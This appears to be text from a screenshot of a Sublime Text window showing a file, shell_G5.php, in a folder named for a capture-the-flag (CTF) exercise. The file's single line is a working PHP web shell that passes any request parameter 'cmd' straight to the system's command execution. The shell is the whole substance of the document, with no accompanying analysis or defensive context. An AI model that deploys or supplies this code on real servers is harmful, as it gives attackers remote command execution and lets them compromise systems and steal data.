 D:\CTF\WhiteList\shell_G5.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell_G5.php ×
1 <?php system($_REQUEST["cmd"]) ;?>